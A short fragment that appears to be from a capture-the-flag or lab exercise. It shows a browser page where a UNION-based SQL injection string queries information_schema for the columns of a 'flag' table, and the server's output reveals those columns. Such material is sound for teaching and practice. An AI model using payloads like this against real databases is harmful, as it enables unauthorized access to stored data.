 火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35...
your input data are:  -1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flag'),3 #
Array ( [0] => 1 [1] => Id,flag [2] => 3 )